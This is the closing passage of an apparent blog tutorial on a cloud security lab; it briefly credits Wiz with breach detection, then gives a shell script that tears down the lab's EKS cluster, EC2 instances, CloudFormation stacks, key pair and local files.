 Wiz -> Container Image details
The screenshots above illustrate the detection capabilities of Wiz combined with the Wiz Sensor, enabling security teams to identify system breaches. It’s essential to configure notifications and responses to ensure timely alerts in the event of an attack.
Cleanup
Delete the Amazon EKS cluster, Kali Linux EC2 instance, EC2 Key Pair, and related CloudFormation stacks:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
export AWS_REGION="eu-central-1"
export AWS_EC2_KEY_PAIR_NAME="wordpress-test"
export SOLUTION_KALI="KaliLinux-NICE-DCV"
export SOLUTION_EC2_CONTAINER="Amazon-EC2-Container"
export SOLUTION_EC2="Amazon-EC2"
export CLUSTER_NAME="Amazon-EKS"
export TMP_DIR="${TMP_DIR:-${PWD}}"
export KUBECONFIG="${TMP_DIR}/kubeconfig-${CLUSTER_NAME}.conf"

aws cloudformation delete-stack --stack-name "${SOLUTION_KALI}"
aws cloudformation delete-stack --stack-name "${SOLUTION_EC2_CONTAINER}"
aws cloudformation delete-stack --stack-name "${SOLUTION_EC2}"
if eksctl get cluster --name="${CLUSTER_NAME}"; then
  eksctl delete cluster --name="${CLUSTER_NAME}" --force
fi
aws cloudformation delete-stack --stack-name "${SOLUTION_KALI}-VPC"
aws cloudformation delete-stack --stack-name "${SOLUTION_EC2_CONTAINER}-VPC"
aws cloudformation delete-stack --stack-name "${SOLUTION_EC2}-VPC"
aws ec2 delete-key-pair --key-name "${AWS_EC2_KEY_PAIR_NAME}"
for FILE in ${TMP_DIR}/{vpc_cloudformation_template.yml,KaliLinux-NICE-DCV.yaml,AmazonLinux-2023-LAMP-server.yaml,${AWS_EC2_KEY_PAIR_NAME}.pem,helm_values-wordpress.yml,kubeconfig-${CLUSTER_NAME}.conf}; do
  if [[ -f "${FILE}" ]]; then
    rm -v "${FILE}"
  else
    echo "*** File not found: ${FILE}"
  fi
done
Enjoy … 😉

